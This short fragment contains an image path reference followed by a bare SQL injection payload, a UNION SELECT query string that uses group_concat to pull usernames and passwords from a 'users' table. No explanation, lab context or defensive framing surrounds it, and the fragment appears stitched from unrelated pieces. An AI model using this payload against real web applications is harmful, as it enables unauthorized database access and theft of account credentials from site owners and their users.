 ?id=0' union select 1,2,group_concat(username,0x3a,password) from users--+